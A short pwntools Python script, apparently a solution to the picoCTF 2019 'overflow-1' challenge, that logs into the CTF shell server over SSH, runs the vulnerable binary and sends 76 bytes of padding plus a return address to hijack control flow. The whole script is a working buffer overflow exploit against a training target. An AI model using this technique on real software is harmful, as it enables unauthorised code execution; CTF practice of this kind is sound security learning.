 1 from pwn import *
2
3 USER = [REDACTED]
4 PASS = [REDACTED]
5
6 s = ssh(host='2019shell1.picoctf.com', user=USER, password=PASS)
7
8 process = s.run('cd /problems/overflow-1_1_e792baa0d29d24699530e6a26071a260; ./vuln')
9
10 padding = "A"*76
11
12 address_flag = p32(0x080485e6)
13
14 exploit = padding
15 exploit += address_flag
16
17 process.send(exploit)
18
19 process.interactive()